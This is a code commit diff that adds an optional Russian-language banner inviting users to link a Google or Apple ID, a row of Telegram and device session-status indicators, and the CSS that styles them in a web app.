



==== commit ab33daa7: "feat: optional secondary registration and dual session preservation architecture" ====
--- a/webapp/index.html
+++ b/webapp/index.html
@@ -246,6 +246,48 @@
                     </p>
                 </div>
 
+                <!-- Optional Secondary Account Link Banner -->
+                <div id="secondaryAuthCard" class="secondary-auth-card hidden">
+                    <div class="sec-card-header">
+                        <div class="sec-card-icon-wrap" id="secCardIconWrap">
+                            <span class="sec-shield-icon">🛡️</span>
+                        </div>
+                        <div class="sec-card-text">
+                            <div class="sec-title-row">
+                                <h4 id="secCardTitle">Привяжите системный профиль</h4>
+                                <span class="sec-badge-optional">Опционально</span>
+                            </div>
+                            <p id="secCardDesc">Синхронизируйте Google или Apple ID для сквозного доступа без повторного запроса SMS.</p>
+                        </div>
+                        <button type="button" class="btn-sec-close" id="btnDismissSecAuth" title="Скрыть">✕</button>
+                    </div>
+                    <div class="sec-card-actions">
+                        <button type="button" class="btn-secondary-link" id="btnTriggerSecondaryAuth">
+                            <span class="btn-sec-icon" id="btnSecIcon">🔗</span>
+                            <span id="btnSecText">Привязать Google</span>
+                        </button>
+                        <button type="button" class="btn-sec-skip" id="btnSkipSecAuth">
+                            <span>Пропустить</span>
+                        </button>
+                    </div>
+                </div>
+
+                <!-- Active Sessions Status Row -->
+                <div id="sessionsStatusRow" class="sessions-status-row hidden">
+                    <div class="session-pill" id="pillTelegram">
+                        <span class="pill-dot" id="pillTgDot"></span>
+                        <span class="pill-icon">✈️</span>
+                        <span class="pill-label" id="pillTgLabel">Telegram</span>
+                        <span class="pill-status" id="pillTgStatus">Не привязан</span>
+                    </div>
+                    <div class="session-pill" id="pillDevice">
+                        <span class="pill-dot" id="pillDeviceDot"></span>
+                        <span class="pill-icon" id="pillDeviceIcon">📱</span>
+                        <span class="pill-label" id="pillDeviceLabel">Google / Apple</span>
+                        <span class="pill-status" id="pillDeviceStatus">Не привязан</span>
+                    </div>
+                </div>
+
                 <!-- Room Creation Control Card -->
                 <div class="room-card" id="roomCard">
                     <div class="room-card-header">
--- a/webapp/style.css
+++ b/webapp/style.css
@@ -4362,3 +4362,207 @@
     vertical-align: middle !important;
 }
 
+
+/* ===================================================
+   Secondary Auth Banner & Dual Sessions Status
+   =================================================== */
+.secondary-auth-card {
+    background: rgba(255, 255, 255, 0.04);
+    border: 1px solid rgba(255, 255, 255, 0.12);
+    border-radius: 16px;
+    padding: 14px 16px;
+    margin-bottom: 16px;
+    backdrop-filter: blur(12px);
+    -webkit-backdrop-filter: blur(12px);
+    transition: all 0.3s ease;
+    animation: fadeInSlide 0.3s ease;
+}
+
+.sec-card-header {
+    display: flex;
+    align-items: flex-start;
+    gap: 12px;
+    position: relative;
+}
+
+.sec-card-icon-wrap {
+    width: 36px;
+    height: 36px;
+    min-width: 36px;
+    border-radius: 10px;
+    background: rgba(0, 229, 255, 0.1);
+    border: 1px solid rgba(0, 229, 255, 0.25);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 18px;
+}
+
+.sec-card-text {
+    flex: 1;
+    min-width: 0;
+}
+
+.sec-title-row {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    margin-bottom: 4px;
+}
+
+.sec-title-row h4 {
+    margin: 0;
+    font-size: 14px;
+    font-weight: 700;
+    color: #ffffff;
+}
+
+.sec-badge-optional {
+    font-size: 10px;
+    font-weight: 600;
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+    color: #8ab4f8;
+    background: rgba(138, 180, 248, 0.12);
+    border: 1px solid rgba(138, 180, 248, 0.25);
+    padding: 2px 7px;
+    border-radius: 6px;
+}
+
+.sec-card-text p {
+    margin: 0;
+    font-size: 12px;
+    line-height: 1.4;
+    color: #9ba1b0;
+}
+
+.btn-sec-close {
+    background: none;
+    border: none;
+    color: #6c7280;
+    font-size: 16px;
+    cursor: pointer;
+    padding: 0 4px;
+    line-height: 1;
+    transition: color 0.15s;
+}
+
+.btn-sec-close:hover {
+    color: #ffffff;
+}
+
+.sec-card-actions {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    margin-top: 12px;
+}
+
+.btn-secondary-link {
+    flex: 1;
+    background: linear-gradient(135deg, rgba(66, 133, 244, 0.25) 0%, rgba(66, 133, 244, 0.4) 100%);
+    border: 1px solid rgba(66, 133, 244, 0.5);
+    color: #ffffff;
+    padding: 9px 14px;
+    border-radius: 10px;
+    font-size: 13px;
+    font-weight: 600;
+    cursor: pointer;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 6px;
+    transition: all 0.2s ease;
+}
+
+.btn-secondary-link:hover {
+    background: linear-gradient(135deg, rgba(66, 133, 244, 0.4) 0%, rgba(66, 133, 244, 0.6) 100%);
+    transform: translateY(-1px);
+}
+
+.btn-sec-skip {
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    color: #9ba1b0;
+    padding: 9px 14px;
+    border-radius: 10px;
+    font-size: 13px;
+    font-weight: 500;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+
+.btn-sec-skip:hover {
+    background: rgba(255, 255, 255, 0.1);
+    color: #ffffff;
+}
+
+/* Sessions Status Row */
+.sessions-status-row {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    margin-bottom: 16px;
+}
+
+.session-pill {
+    flex: 1;
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    background: rgba(255, 255, 255, 0.04);
+    border: 1px solid rgba(255, 255, 255, 0.08);
+    border-radius: 10px;
+    padding: 8px 10px;
+    font-size: 12px;
+    color: #9ba1b0;
+    cursor: pointer;
+    transition: all 0.2s ease;
+}
+
+.session-pill:hover {
+    border-color: rgba(255, 255, 255, 0.18);
+    background: rgba(255, 255, 255, 0.07);
+}
+
+.session-pill.active {
+    border-color: rgba(0, 230, 118, 0.3);
+    background: rgba(0, 230, 118, 0.05);
+    color: #ffffff;
+    cursor: default;
+}
+
+.pill-dot {
+    width: 6px;
+    height: 6px;
+    min-width: 6px;
+    border-radius: 50%;
+    background: #6c7280;
+}
+
+.session-pill.active .pill-dot {
+    background: #00e676;
+    box-shadow: 0 0 8px rgba(0, 230, 118, 0.6);
+}
+
+.pill-icon {
+    font-size: 13px;
+}
+
+.pill-label {
+    font-weight: 600;
+}
+
+.pill-status {
+    margin-left: auto;
+    font-size: 11px;
+    color: #6c7280;
+    text-overflow: ellipsis;
+    overflow: hidden;
+    white-space: nowrap;
+    max-width: 90px;
+}
+
+.session-pill.active .pill-status {
+    color: #00e676;
+}
